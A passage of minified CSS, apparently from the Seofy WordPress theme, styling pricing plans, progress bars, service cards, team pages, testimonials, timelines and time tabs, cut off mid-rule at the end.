.pricing_cur{display:inline-block;font-family:inherit;font-size:.5em;line-height:1;font-weight:700;color:inherit;vertical-align:top;padding-top:.0875em;padding-right:.0875em}.seofy_module_pricing_plan .pricing_price{display:inline-block;font-family:inherit;font-size:inherit;line-height:.95;font-weight:700;vertical-align:top;color:inherit;position:relative}.seofy_module_pricing_plan .pricing_price .price_decimal{display:inline-block;vertical-align:top;padding-top:.0625em;padding-left:.1375em;font-family:inherit;font-size:.5em;line-height:1;font-weight:inherit;color:inherit}.seofy_module_pricing_plan .pricing_desc{display:block;position:relative;z-index:0;font-size:16px;font-weight:700;text-transform:uppercase;padding-bottom:30px}.seofy_module_pricing_plan .pricing_desc:after{content:"";display:block;position:absolute;height:0;width:100%;left:0;bottom:0;border-bottom-width:1px;border-bottom-style:solid;opacity:.2}.seofy_module_pricing_plan .pricing_content{padding:30px 35px 0;font-size:18px;background-color:#fff}.seofy_module_pricing_plan .pricing_content ul{padding-bottom:15px}.seofy_module_pricing_plan .pricing_content ul li{padding-left:0;padding-bottom:7px}.seofy_module_pricing_plan .pricing_content ul li:before{display:none}.seofy_module_pricing_plan .pricing_content ul li i{margin-right:10px}.seofy_module_pricing_plan .pricing_footer{padding:0 35px 49px;font-size:16px;line-height:24px;font-weight:400;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;background-color:#fff}.seofy_module_pricing_plan .pricing_footer .pricing_description{padding-bottom:20px}.seofy_module_pricing_plan .pricing_footer .seofy_module_button{margin-top:0;display:inline-block}.seofy_module_pricing_plan .pricing_footer .seofy_module_button>a{margin-bottom:0;font-size:13px;word-break:break-word;white-space:normal}.seofy_module_progress_bar .progress_bar_wrap{position:relative;z-index:1;width:100%;height:10px;background:#f4f6fd;margin:30px 0 54px;border-radius:10px}.seofy_module_progress_bar .progress_bar_wrap:last-child{margin-bottom:20px}.seofy_module_progress_bar .progress_bar,.seofy_module_progress_bar .progress_label_wrap,.seofy_module_progress_bar .progress_value_wrap{position:absolute;z-index:1}.seofy_module_progress_bar .progress_bar{width:0;height:inherit;border-radius:10px;transition:width 1s linear}.seofy_module_progress_bar .progress_label_wrap{top:-32px;left:0;width:100%;white-space:nowrap}.seofy_module_progress_bar .progress_value_wrap{top:-35px;right:0}.seofy_module_progress_bar .progress_label,.seofy_module_progress_bar .progress_value,.seofy_module_progress_bar .progress_units{font-size:13px;font-weight:700;line-height:2;text-transform:uppercase}.seofy_module_services.bg_front_frame .services_front,.seofy_module_services.bg_front_color .services_front{border:1px solid rgba(255,255,255,0.3)}.seofy_module_services.service_fade .services_back,.seofy_module_services.service_fade .services_button{opacity:0}.seofy_module_services.service_front_slide .services_front{transition:all .45s cubic-bezier(0.485,0.065,0.165,0.95)}.seofy_module_services.service_front_slide.anim_dir_to_bottom .services_button{top:-200%;transform:translate(-50%,-50%)}.seofy_module_services.service_front_slide.anim_dir_to_top .services_button{bottom:-200%;transform:translate(-50%,50%)}.seofy_module_services.service_front_slide.anim_dir_to_left .services_button{right:-200%;left:initial;transform:translateX(50%)}.seofy_module_services.service_front_slide.anim_dir_to_right .services_button{left:-200%}.seofy_module_services.service_front_slide .services_back{z-index:-1}.seofy_module_services.service_back_slide .services_back{z-index:1}.seofy_module_services.service_back_slide.anim_dir_to_bottom .services_back{top:-100%}.seofy_module_services.service_back_slide.anim_dir_to_bottom .services_button{top:-200%;transform:translate(-50%,-50%)}.seofy_module_services.service_back_slide.anim_dir_to_top .services_back{top:100%}.seofy_module_services.service_back_slide.anim_dir_to_top .services_button{bottom:-200%;transform:translate(-50%,50%)}.seofy_module_services.service_back_slide.anim_dir_to_left .services_back{left:100%}.seofy_module_services.service_back_slide.anim_dir_to_left .services_button{right:-200%;left:initial;transform:translateX(50%)}.seofy_module_services.service_back_slide.anim_dir_to_right .services_back{left:-100%}.seofy_module_services.service_back_slide.anim_dir_to_right .services_button{left:-200%}.seofy_module_services .services_wrapper{position:relative;z-index:1;display:flex;align-items:center;overflow:hidden}.seofy_module_services .services_front{padding:55px 40px;width:100%}.seofy_module_services .services_front .services_icon_wrapper{line-height:1;margin-bottom:28px}.seofy_module_services .services_front .services_icon{font-size:44px}.seofy_module_services .services_front .services_title{font-size:22px;margin-bottom:13px}.seofy_module_services .services_front .services_descr{font-size:14px;line-height:24px}.seofy_module_services .services_back{position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;transition:all 1s;background-size:cover;background-position:center}.seofy_module_services .services_button{position:absolute;z-index:2;left:50%;transform:translateX(-50%);transition:all 1s}.seofy_module_services.service_fade .services_wrapper:hover .services_back,.seofy_module_services.service_fade .services_wrapper:hover .services_button{opacity:1}.seofy_module_services.service_front_slide.anim_dir_to_bottom .services_wrapper:hover .services_button{top:50%}.seofy_module_services.service_front_slide.anim_dir_to_bottom .services_wrapper:hover .services_front{transform:translateY(120%)}.seofy_module_services.service_front_slide.anim_dir_to_top .services_wrapper:hover .services_button{bottom:50%}.seofy_module_services.service_front_slide.anim_dir_to_top .services_wrapper:hover .services_front{transform:translateY(-120%)}.seofy_module_services.service_front_slide.anim_dir_to_left .services_wrapper:hover .services_button{right:50%}.seofy_module_services.service_front_slide.anim_dir_to_left .services_wrapper:hover .services_front{transform:translateX(-120%)}.seofy_module_services.service_front_slide.anim_dir_to_right .services_wrapper:hover .services_button{left:50%}.seofy_module_services.service_front_slide.anim_dir_to_right .services_wrapper:hover .services_front{transform:translateX(120%)}.seofy_module_services.service_back_slide .services_wrapper:hover .services_back{left:0;top:0}.seofy_module_services.service_back_slide.anim_dir_to_bottom .services_wrapper:hover .services_button{top:50%}.seofy_module_services.service_back_slide.anim_dir_to_top .services_wrapper:hover .services_button{bottom:50%}.seofy_module_services.service_back_slide.anim_dir_to_left .services_wrapper:hover .services_button{right:50%}.seofy_module_services.service_back_slide.anim_dir_to_right .services_wrapper:hover .services_button{left:50%}.seofy_module_services_2 .services_wrapper{position:relative;z-index:1;background-size:cover;overflow:hidden;display:flex;justify-content:center;align-items:center}.seofy_module_services_2 .services_logo{position:absolute;z-index:1;top:50%;left:20%;transform:translate3d(0,-50%,0);transition:all .8s ease-in-out}.seofy_module_services_2 .services_content{transition:all .6s ease-in-out;width:100%}.seofy_module_services_2 .services_title{font-size:42px}.seofy_module_services_2 .services_subtitle{font-size:18px;margin-bottom:3px}.seofy_module_services_2 .services_title,.seofy_module_services_2 .services_subtitle{left:41%;position:relative;z-index:2;transition:all .6s ease-in-out;transform:translate3d(0,0,0);display:inline-block;max-width:60%}.seofy_module_services_2 .services_wrapper:hover .services_logo{left:50%;transform:translate3d(-50%,-50%,0) scale(0.8)}.seofy_module_services_2 .services_wrapper:hover .services_title,.seofy_module_services_2 .services_wrapper:hover .services_subtitle{text-align:center;left:50%;transform:translate3d(-50%,0,0)}.seofy_module_services_2 .seofy_hexagon{animation:spin-right 10s 30 linear;transform-origin:150px 150px 0}@keyframes spin-right{100%{transform:rotate(360deg)}}.seofy_module_services_3 .services_wrapper{background:#fff;padding:45px;box-shadow:7px 5px 30px rgba(72,73,121,0.15);border-radius:5px;text-align:center}.seofy_module_services_3 .services_icon_wrapper{position:relative;z-index:1;width:130px;height:130px;line-height:130px;font-size:50px;margin-left:auto;margin-right:auto;margin-bottom:30px;background:#f4f6fd;box-sizing:content-box;border-radius:50%}.seofy_module_services_3 .services_icon_wrapper .seofy_hexagon{width:84%;height:84%;left:8%;top:8%}.seofy_module_services_3 .services_icon_wrapper .seofy_hexagon:nth-child(1){transform:rotate(0);animation:service_hexagon_1 2s infinite linear;animation-play-state:paused}.seofy_module_services_3 .services_icon_wrapper .seofy_hexagon:nth-child(2){transform:rotate(180deg);animation:service_hexagon_2 2s infinite linear;animation-play-state:paused}.seofy_module_services_3 .services_icon_wrapper .seofy_hexagon>svg{width:18px}.seofy_module_services_3 .services_icon{transition:.5s}.seofy_module_services_3 .services_title{font-size:24px;font-weight:700;margin-bottom:10px}.seofy_module_services_3 .services_content{font-size:18px;margin-bottom:15px}.seofy_module_services_3 .services_wrapper:hover .seofy_hexagon:nth-child(1),.seofy_module_services_3 .services_wrapper:hover .seofy_hexagon:nth-child(2){animation-play-state:running}.seofy_module_services_3 .services_button{margin-left:0}@keyframes service_hexagon_1{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes service_hexagon_2{0%{transform:rotate(180deg)}100%{transform:rotate(540deg)}}.seofy_module_services_4{position:relative;z-index:1;margin-left:auto;margin-right:auto}.seofy_module_services_4 .services_wrapper{padding-top:100%;text-align:center}.seofy_module_services_4 .services_content{position:absolute;z-index:1;height:80%;width:80%;top:10%;left:10%;display:flex;flex-direction:column;justify-content:center}.seofy_module_services_4 .services_bg{position:absolute;z-index:1;height:80%;width:80%;top:10%;left:10%}.seofy_module_services_4 .services_bg .seofy_hexagon svg{transition:all .5s;filter:drop-shadow(7px 5px 30px rgba(72,73,121,0.15))}.seofy_module_services_4 .services_number{position:absolute;z-index:-1;font-size:100px;font-weight:900;color:#f4f6fd;top:0;right:0;line-height:1;transition:all .5s}.seofy_module_services_4 .services_icon_wrapper{font-size:60px;line-height:1;margin-bottom:14px}.seofy_module_services_4 .services_icon{transition:all .5s}.seofy_module_services_4 .services_title{font-size:20px;font-weight:700}.seofy_module_services_4 .services_figure{position:absolute;z-index:1;height:100%;width:100%;top:0;left:0;background:#fff;border-radius:50%;box-shadow:7px 5px 30px rgba(72,73,121,0.15)}.seofy_module_services_4.hex-type .services_wrapper{padding-top:112%}.seofy_module_services_4:hover .seofy_hexagon svg{fill:#f4f6fd !important;filter:none}.seofy_module_services_4:hover .services_figure{background:#f4f6fd}.seofy_module_circuit_services .services_wrapper{position:relative;z-index:1;height:0;padding-top:100%}.seofy_module_circuit_services .services_wrapper:before{content:"";position:absolute;z-index:-1;left:10%;top:10%;width:80%;height:80%;border-radius:50%;border:1px solid #dee1ed}.seofy_module_circuit_services .services_item-icon{position:absolute;z-index:1;width:18%;height:18%;font-size:40px;border-radius:50%;box-shadow:5px 7px 30px rgba(72,73,121,0.15);border:2px solid #fff;transition:all .3s;left:41%;top:41%;cursor:pointer}.seofy_module_circuit_services .services_item-icon:before,.seofy_module_circuit_services .services_item-icon:after{content:"";position:absolute;z-index:-1;width:99.9%;height:99.9%;left:0;top:0;transition:all .6s;border-radius:50%;background:#fff}.seofy_module_circuit_services .services_item-icon:after{opacity:0}.seofy_module_circuit_services .services_item-icon .services_icon{transform:translate(-50%,-50%);left:50%;top:50%;position:absolute;z-index:1;transition:all .6s;line-height:1}.seofy_module_circuit_services .services_item-icon .services_icon-grad2{opacity:0}.seofy_module_circuit_services .services_item-content{position:absolute;top:0;left:0;width:100%;height:100%;padding:25% 30%;display:flex;flex-direction:column;text-align:center;justify-content:center;opacity:0;visibility:hidden;transition:all .6s}.seofy_module_circuit_services .services_item-wrap.active .services_item-icon:before{opacity:0}.seofy_module_circuit_services .services_item-wrap.active .services_item-icon:after{opacity:1}.seofy_module_circuit_services .services_item-wrap.active .services_item-icon .services_icon-grad1{opacity:0}.seofy_module_circuit_services .services_item-wrap.active .services_item-icon .services_icon-grad2{opacity:1}.seofy_module_circuit_services .services_item-wrap.active .services_item-icon+.services_item-content{opacity:1;visibility:visible}.seofy_module_circuit_services .services_subtitle{font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.5}.seofy_module_circuit_services .services_title{font-size:24px;font-weight:700;margin-bottom:10px}.seofy_module_circuit_services.tablet_resp .services_descr{display:none}.seofy_module_circuit_services.tablet_resp .services_title{font-size:22px;margin-bottom:0}.seofy_module_circuit_services.tablet_resp .services_icon{font-size:75%}.seofy_module_circuit_services.mobile_resp .services_descr{display:none}.seofy_module_circuit_services.mobile_resp .services_title{font-size:18px;line-height:26px;margin-bottom:0}.seofy_module_circuit_services.mobile_resp .services_subtitle{font-size:13px}.seofy_module_circuit_services.mobile_resp .services_icon{font-size:55%}@keyframes circuit_service_hexagon_1{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes circuit_service_hexagon_2{0%{transform:rotate(180deg)}100%{transform:rotate(540deg)}}.seofy_module_social{margin-left:-7px;margin-right:-7px}.seofy_module_social .soc_icon{text-align:center;display:inline-block;border-radius:50%;color:#fff;font-size:14px;margin-left:7px;margin-right:7px;margin-bottom:14px}.seofy_module_social.with_bg .soc_icon{width:30px;height:30px;line-height:30px}.seofy_module_social.with_bg .soc_icon:hover{background:#fff;box-shadow:0 3px 16px 0 rgba(3,38,96,0.2)}.seofy_module_spacing.responsive_active .spacing_size{display:none}.seofy_module_spacing.responsive_active .spacing_size.spacing_size-initial{display:block}.wgl_module_team{position:relative;z-index:1}.wgl_module_team.team-col_1 .team-item{width:100%}.wgl_module_team.team-col_2 .team-item{width:50%}.wgl_module_team.team-col_2 .team-item:nth-child(2n+1){clear:left}.wgl_module_team.team-col_3 .team-item{width:33.33333333%}.wgl_module_team.team-col_3 .team-item:nth-child(3n+1){clear:left}.wgl_module_team.team-col_4 .team-item{width:25%}.wgl_module_team.team-col_4 .team-item:nth-child(4n+1){clear:left}.wgl_module_team.team-col_5 .team-item{width:20%}.wgl_module_team.team-col_5 .team-item:nth-child(5n+1){clear:left}.wgl_module_team .team-item{float:left;box-sizing:border-box;margin-bottom:0}.wgl_module_team .team-item_content{position:relative;z-index:1;transition:all .5s}.wgl_module_team .team-item_content:hover .team-image img{transform:scale(1);transition:all 1s ease-out}.wgl_module_team .team-title{font-size:20px;font-weight:700;line-height:1;margin-bottom:3px}.wgl_module_team .team-title a{color:inherit;font-weight:inherit;font-size:inherit;line-height:inherit}.wgl_module_team .team-item_excerpt{position:relative;z-index:1;font-size:14px;line-height:1.71;margin-top:5px}.wgl_module_team .team-item_titles{margin-top:23px}.wgl_module_team .team-item_info{padding:0 30px 15px;transition:all .4s ease}.wgl_module_team .team-info_icons{transition:all .5s;color:#fff;margin-left:auto;margin-right:auto;margin-top:-17px}.wgl_module_team .team-info_icons .team-icon{position:relative;width:34px;height:34px;line-height:34px;text-decoration:none;color:inherit;transition:all .3s;font-size:14px;border-radius:50%;margin-right:15px}.wgl_module_team .team-info_icons .team-icon:before{transition:all .5s}.wgl_module_team .team-info_icons .team-icon.fa-google-plus{font-size:13px}.wgl_module_team .team-info_icons .team-icon:hover{transform:translateY(-2px)}.wgl_module_team .team-info_icons .team-icon:hover:before{opacity:1}.wgl_module_team .team-info_icons .team-icon:last-child{margin-right:0}.wgl_module_team .team-department{transition:all .4s;color:#909090}.wgl_module_team .team-image{width:100%;transition:all .4s;z-index:-1;position:relative;border-radius:5px;overflow:hidden}.wgl_module_team .team-image img{transition:all 1s ease-out;transform:scale(1.1);-webkit-backface-visibility:hidden;backface-visibility:hidden}.wgl_module_team .seofy_module_carousel-wrapper .seofy_module_carousel{margin-left:0;margin-right:0}.wgl_module_team .seofy_module_carousel-wrapper .seofy_module_carousel .team-item:not(:first-child){clear:none}.single_team_page .team-single_wrapper{position:relative;z-index:1;display:flex;align-items:center;margin-bottom:43px}.single_team_page .team-single_wrapper:before{content:"";position:absolute;z-index:-1;width:100%;left:0;top:50px;bottom:50px;border-radius:5px;box-shadow:7px 5px 30px rgba(72,73,121,0.15)}.single_team_page .team-info_icons{width:100px;text-align:center;display:flex;flex-direction:column;justify-content:center;margin-top:80px;margin-bottom:80px}.single_team_page .team-info_icons a{margin-bottom:20px;color:#fff;width:33px;height:33px;line-height:33px;background:#d30;border-radius:50%;margin-right:auto;margin-left:auto}.single_team_page .team-info_icons a:last-child{margin-bottom:0}.single_team_page .team-info_icons a:hover{box-shadow:0 3px 16px 0 rgba(3,38,96,0.2)}.single_team_page .team-image_wrap{position:relative;z-index:1}.single_team_page .team-image{max-width:430px}.single_team_page .team-image img{border-radius:5px}.single_team_page .team-title{font-size:36px;margin-bottom:17px}.single_team_page .team-info_wrapper{margin-top:80px;margin-bottom:80px;display:flex;flex-direction:column;margin-left:70px;justify-content:center}.single_team_page .team-info_wrapper .team-info_item{font-size:18px}.single_team_page .team-info_wrapper .team-info_item>*{font-size:inherit;display:inline-block}.single_team_page .team-info_wrapper .team-info_item a{color:inherit}.single_team_page .team-info_wrapper .team-info_item span{margin-left:15px}.single_team_page .team-info_wrapper .team-info_item h5{font-weight:600}.single_team_page .team-single_speaches-title{font-weight:400;margin-bottom:30px}.single_team_page .team-single_speaches-info .speech-info_item{border:1px solid #ddd;border-radius:5px;padding:30px;margin-bottom:30px}.single_team_page .team-single_speaches-info .speech-info_day{font-size:22px;margin-bottom:6px}.single_team_page .team-single_speaches-info .speech-info_time{margin-bottom:8px}.single_team_page .team-single_speaches-info .speech-info_time,.single_team_page .team-single_speaches-info .speech-info_desc{font-size:18px}.seofy_module_testimonials .testimonials_item{padding-top:35px;padding-bottom:15px;transition:transform .3s}.seofy_module_testimonials .testimonials_item.vc_col-md-6:nth-child(2n+1){clear:left}.seofy_module_testimonials .testimonials_item.vc_col-md-4:nth-child(3n+1){clear:left}.seofy_module_testimonials .testimonials_item.vc_col-md-3:nth-child(4n+1){clear:left}.seofy_module_testimonials .testimonials_item.vc_col-md-1\/5:nth-child(5n+1){clear:left}.seofy_module_testimonials .testimonials_meta_wrap{position:relative}.seofy_module_testimonials .testimonials_image img{border-radius:50%}.seofy_module_testimonials .testimonials_name{font-size:20px;line-height:30px;font-weight:700}.seofy_module_testimonials .testimonials_status{display:block;font-size:14px;line-height:1.4}.seofy_module_testimonials .testimonials_quote{font-size:18px;line-height:30px;letter-spacing:0;position:relative;z-index:0}.seofy_module_testimonials .testimonials_quote:after{display:block;position:absolute;z-index:-1;font-family:flaticon;line-height:.3}.seofy_module_testimonials.type_author_top_inline .testimonials_item{padding-top:60px;padding-left:39px}.seofy_module_testimonials.type_author_top_inline .testimonials_item_wrap{transition:inherit}.seofy_module_testimonials.type_author_top_inline .testimonials_item_wrap:hover{transform:translateY(-20px)}.seofy_module_testimonials.type_author_top_inline .testimonials_content_wrap{border-radius:7px;box-shadow:7px 5px 30px rgba(72,73,121,0.15);background-color:#fff}.seofy_module_testimonials.type_author_top_inline .testimonials_meta_wrap{padding:18px 93px 25px 39px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#eee}.seofy_module_testimonials.type_author_top_inline .testimonials_meta_wrap:after{content:"\f13e";position:absolute;font-family:flaticon;top:28px;right:28px;font-size:37px;line-height:.8}.seofy_module_testimonials.type_author_top_inline .testimonials_meta_wrap .testimonials_image{position:absolute;z-index:1;top:-35px;left:-35px}.seofy_module_testimonials.type_author_top_inline .testimonials_quote{padding:30px 39px 27px}.seofy_module_testimonials.type_author_top_inline .seofy_module_carousel{margin-left:0;margin-right:0}.seofy_module_testimonials.type_author_top_inline .seofy_module_carousel .slick-slider .slick-list .testimonials_item_wrap .testimonials_content_wrap{box-shadow:1px 3px 15px 0 rgba(72,73,121,0.15)}.seofy_module_testimonials.type_author_bottom_inline .testimonials_quote:after{top:-10px;left:-13px;font-size:110px;color:#fff}.seofy_module_testimonials.type_author_bottom_inline .testimonials_meta_wrap{margin-top:45px}.seofy_module_testimonials.item_alignment_left{text-align:left}.seofy_module_testimonials.item_alignment_center{text-align:center}.seofy_module_testimonials.item_alignment_center .testimonials_quote,.seofy_module_testimonials.item_alignment_center .testimonials_meta_wrap{justify-content:center}.seofy_module_testimonials.item_alignment_right{text-align:right}.seofy_module_testimonials.type_default .testimonials_image{margin-bottom:40px}.seofy_module_testimonials.type_default .testimonials_content_wrap{margin-bottom:30px}.seofy_module_testimonials.type_author_top_inline .testimonials_meta_wrap,.seofy_module_testimonials.type_author_bottom_inline .testimonials_meta_wrap{display:flex;align-items:center}.seofy_module_testimonials.type_author_top_inline.item_alignment_left .testimonials_image,.seofy_module_testimonials.type_author_bottom_inline.item_alignment_left .testimonials_image{margin-right:30px}.seofy_module_testimonials.type_author_top_inline.item_alignment_center .testimonials_image,.seofy_module_testimonials.type_author_bottom_inline.item_alignment_center .testimonials_image{margin-right:20px}.seofy_module_testimonials.type_author_top_inline.item_alignment_right .testimonials_meta_wrap,.seofy_module_testimonials.type_author_bottom_inline.item_alignment_right .testimonials_meta_wrap{flex-direction:row-reverse}.seofy_module_testimonials.type_author_top_inline.item_alignment_right .testimonials_image,.seofy_module_testimonials.type_author_bottom_inline.item_alignment_right .testimonials_image{margin-left:30px}.seofy_module_testimonials.type_author_top_inline.item_alignment_right .testimonials_image{left:unset;right:-37px}.seofy_module_testimonials.type_author_bottom .testimonials_meta_wrap{padding-top:30px}.seofy_module_testimonials.type_author_bottom .testimonials_meta_wrap .testimonials_image{margin-right:0;margin-bottom:10px}.seofy_module_testimonials.type_author_bottom .testimonials_meta_wrap .testimonials_image img{display:inline-block}.seofy_module_testimonials .pagination_square ul.slick-dots{font-size:0}.seofy_module_testimonials .pagination_square ul.slick-dots li{width:8px;height:8px;margin:0;margin-right:8px}.seofy_module_testimonials .pagination_square ul.slick-dots li button,.seofy_module_testimonials .pagination_square ul.slick-dots li .input[type=submit]{display:block;width:100%;height:100%;line-height:0}.seofy_module_time_line_horizontal{text-align:center;position:relative;z-index:1;padding:0 60px}.seofy_module_time_line_horizontal:before{content:"";position:absolute;z-index:-1;width:100%;height:2px;top:90px;left:0;margin-top:-1px;background:white;opacity:.5}.seofy_module_time_line_horizontal .time_line-item{position:relative;z-index:1;padding:0 25px}.seofy_module_time_line_horizontal.appear_anim .time_line-item{opacity:0}.seofy_module_time_line_horizontal .time_line-descr{white-space:pre-line}.seofy_module_time_line_horizontal .time_line-date{position:absolute;z-index:1;left:0;top:0;width:100%;font-size:20px}.seofy_module_time_line_horizontal .time_line-check_wrap{position:relative;z-index:1;width:100%;height:80px;margin:50px 0 20px}.seofy_module_time_line_horizontal .time_line-check:before,.seofy_module_time_line_horizontal .time_line-check:after{content:"";position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:50%;transition:.4s}.seofy_module_time_line_horizontal .time_line-check:before{width:16px;height:16px;background:green}.seofy_module_time_line_horizontal .time_line-check:after{z-index:-1;width:50px;height:50px;background:#010d2f;opacity:.5;box-shadow:0 0 0 0 #010d2f}.seofy_module_time_line_horizontal .time_line-item:hover .time_line-check:after{animation:time_line_horizontal_pulse 2s infinite}@keyframes time_line_horizontal_pulse{0%{box-shadow:0 0 0 0 #010d2f}70%{box-shadow:0 0 0 20px #010d2f}100%{box-shadow:0 0 0 0 #010d2f}}.seofy_module_time_line_vertical{position:relative;z-index:1;padding:70px 0}.seofy_module_time_line_vertical:before{content:"";position:absolute;z-index:-1;height:100%;width:2px;left:50%;top:0;margin-left:-1px;background:-webkit-linear-gradient(top,transparent 0,rgba(63,71,103,0.15) 100px,rgba(63,71,103,0.15) calc(100% - 100px), transparent 100%)}.seofy_module_time_line_vertical.appear_anim .time_line-item .time_line-date{transform:translateX(-20%);opacity:0}.seofy_module_time_line_vertical.appear_anim .time_line-item .seofy_hexagon{opacity:0}.seofy_module_time_line_vertical.appear_anim .time_line-item .time_line-content{transform:translateX(20%);opacity:0}.seofy_module_time_line_vertical.appear_anim .time_line-item:nth-child(even) .time_line-date{transform:translateX(20%)}.seofy_module_time_line_vertical.appear_anim .time_line-item:nth-child(even) .time_line-content{transform:translateX(-20%)}.seofy_module_time_line_vertical .time_line-item{display:flex;align-items:center;margin-bottom:40px;transition:opacity .5s}.seofy_module_time_line_vertical .time_line-item:last-child{margin-bottom:0}.seofy_module_time_line_vertical .time_line-item:nth-child(even){flex-direction:row-reverse}.seofy_module_time_line_vertical .time_line-item:nth-child(even) .time_line-date_wrap{margin-right:calc(50% - 10px);margin-left:50px}.seofy_module_time_line_vertical .time_line-item:nth-child(even) .time_line-date{right:auto;left:100%;padding-left:50px;padding-right:0}.seofy_module_time_line_vertical .time_line-item:nth-child(even) .time_line-image{left:0;right:auto}.seofy_module_time_line_vertical .time_line-item:nth-child(even) .time_line-content{text-align:right}.seofy_module_time_line_vertical .time_line-item:nth-child(even) .time_line-content:before{left:auto;right:0}.seofy_module_time_line_vertical .time_line-item:nth-child(even) .seofy_hexagon{left:auto;right:0}.seofy_module_time_line_vertical .time_line-item.item_active .seofy_hexagon:nth-child(2){transform:scale(2)}.seofy_module_time_line_vertical .time_line-item.item_show .time_line-content,.seofy_module_time_line_vertical .time_line-item.item_show:nth-child(even) .time_line-content{opacity:1;transform:translateX(0)}.seofy_module_time_line_vertical .time_line-item.item_show .seofy_hexagon,.seofy_module_time_line_vertical .time_line-item.item_show:nth-child(even) .seofy_hexagon{opacity:1}.seofy_module_time_line_vertical .time_line-item.item_show .time_line-date,.seofy_module_time_line_vertical .time_line-item.item_show:nth-child(even) .time_line-date{opacity:1;transform:translateX(0)}.seofy_module_time_line_vertical .time_line-date_wrap{position:relative;z-index:1;margin-left:calc(50% - 10px);margin-right:50px}.seofy_module_time_line_vertical .seofy_hexagon{height:22px;width:20px;transition:opacity .8s}.seofy_module_time_line_vertical .seofy_hexagon:first-child{position:relative;z-index:0}.seofy_module_time_line_vertical .seofy_hexagon:nth-child(2) svg{fill:#fff !important}.seofy_module_time_line_vertical .time_line-date{position:absolute;z-index:1;top:0;right:100%;padding-right:50px;font-size:24px;font-weight:700;line-height:20px;white-space:nowrap;transition:.3s}.seofy_module_time_line_vertical .time_line-content{position:relative;z-index:1;padding:23px 30px;width:100%;max-width:345px;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);border-radius:4px;background:#fff;overflow:hidden;transition:.4s}.seofy_module_time_line_vertical .time_line-content:before{content:"";position:absolute;z-index:1;width:4px;height:100%;left:0;top:0}.seofy_module_time_line_vertical .time_line-image{position:absolute;z-index:-1;right:0;top:0}.seofy_module_time_line_vertical .time_line-title{font-size:18px;line-height:24px;font-weight:700;margin-bottom:8px}.seofy_module_time_line_vertical .time_line-descr{line-height:24px}.seofy_module_time_line_vertical .time_line-item:hover .time_line-content{transform:translateX(5px);background:white}.seofy_module_time_line_vertical .time_line-item:hover .time_line-date{transform:translateX(-5px)}.seofy_module_time_line_vertical .time_line-item:hover:nth-child(even) .time_line-content{transform:translateX(-5px)}.seofy_module_time_line_vertical .time_line-item:hover:nth-child(even) .time_line-date{transform:translateX(5px)}.seofy_module_time_line_vertical .time_line-item:hover.item_active .seofy_hexagon:nth-child(2){animation:pulse_hexagon_active 2s infinite}.seofy_module_time_line_vertical .time_line-item:hover .seofy_hexagon:nth-child(2){animation:pulse_hexagon 2s infinite}@keyframes pulse_hexagon{0%{transform:scale(1)}70%{transform:scale(2)}100%{transform:scale(1)}}@keyframes pulse_hexagon_active{0%{transform:scale(2)}30%{transform:scale(1)}100%{transform:scale(2)}}.wgl_timetabs{padding-bottom:30px}.wgl_timetabs .timetabs_headings{display:flex;align-items:stretch;position:relative;margin:20px 0}.wgl_timetabs .timetabs_headings .wgl_tab{text-align:center;flex-grow:1;position:relative;cursor:pointer;padding:20px 0;font-size:28px;transition:.3s}.wgl_timetabs .timetabs_headings .wgl_tab .tab_title{font-size:1em;line-height:1.4;color:#919191;transition:inherit}.wgl_timetabs .timetabs_headings .wgl_tab .tab_subtitle{font-size:.571em;line-height:1.4;color:#afafaf;transition:inherit}.wgl_timetabs .timetabs_headings .wgl_tab:before{content:"";display:block;position:absolute;top:100%;left:0;height:3px;width:100%;background-color:rgba(0,0,0,0.05)}.wgl_timetabs .timetabs_headings .wgl_tab:after{content:"";display:block;position:absolute;top:100%;left:50%;height:3px;width:0;transform:translateX(-50%);transition:width .75s ease}.wgl_timetabs .timetabs_headings .wgl_tab.active:after{width:100%}.wgl_timetabs .timetabs_data .timetab_container{display:block}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item{display:flex;align-items:center;flex-flow:wrap;padding:35px;font-size:16px;border-radius:10px;transition:.5s}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_time{font-size:1.125em;font-weight:500;padding-left:5px;padding-right:30px;flex-basis:12.53%;text-align:center}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_img img{border-radius:10px}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper{flex-basis:40%;flex-grow:1;padding-left:40px;padding-right:30px;font-size:1em}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper .item_title{font-size:1.25em;line-height:1.8;font-weight:500}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper .item_description{font-size:1em;line-height:1.875}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button{padding-left:40px;padding-right:5px}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button a{margin-bottom:0}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item:hover,.wgl_timetabs .timetabs_data .timetab_container .timetabs_item.hovered{background-color:#fff;box-shadow:0 15px 38px 0 rgba(0,0,0,0.1)}@media(max-width:1200px){.wgl_timetabs .timetabs_headings .wgl_tab{font-size:24px}.wgl_timetabs .timetabs_data .timetab_container{display:flex;flex-flow:wrap}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item{display:block;text-align:center;width:50%;font-size:15px}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_time{padding:0}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_img{padding:15px}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper{padding:0}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button{text-align:inherit;padding:15px}}@media(max-width:992px){.wgl_timetabs .timetabs_headings .wgl_tab{font-size:22px}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item{padding:20px;font-size:14px}}@media(max-width:768px){.wgl_timetabs .timetabs_headings{flex-direction:column}.wgl_timetabs .timetabs_headings .wgl_tab{font-size:18px;padding:15px 15px 5px 15px}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item{padding:15px;width:100%;font-size:13px}.wgl_timetabs .timetabs_data .timetab_container 